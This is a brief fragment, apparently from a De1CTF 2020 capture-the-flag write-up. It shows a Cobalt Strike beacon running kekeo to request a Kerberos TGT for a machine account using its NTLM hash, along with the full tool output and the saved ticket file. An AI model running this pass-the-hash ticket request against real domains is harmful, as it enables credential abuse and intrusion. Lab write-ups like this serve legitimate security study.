 beacon> shell kekeo "tgt::ask /user:lisan3$ /domain:De1CTF2020.lab /ntlm:30a7b270355d67451970d37ff1c9b666"
[*] Tasked beacon to run: kekeo "tgt::ask /user:lisan3$ /domain:De1CTF2020.lab /ntlm:30a7b270355d67451970d37ff1c9b666"
[+] host called home, sent: 123 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Apr  7 2019 23:35:29
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo(commandline) # tgt::ask /user:lisan3$ /domain:De1CTF2020.lab /ntlm:30a7b270355d67451970d37ff1c9b666
Realm        : De1CTF2020.lab (De1CTF2020)
User         : lisan3$ (lisan3$)
CName        : lisan3$     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/De1CTF2020.lab         [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 30a7b270355d67451970d37ff1c9b666
[kdc] name: dc.De1CTF2020.lab (auto)
[kdc] addr: 192.168.0.12 (auto)
  > Ticket in file 'TGT_lisan3$@DE1CTF2020.LAB_krbtgt~De1CTF2020.lab@DE1CTF2020.LAB.kirbi'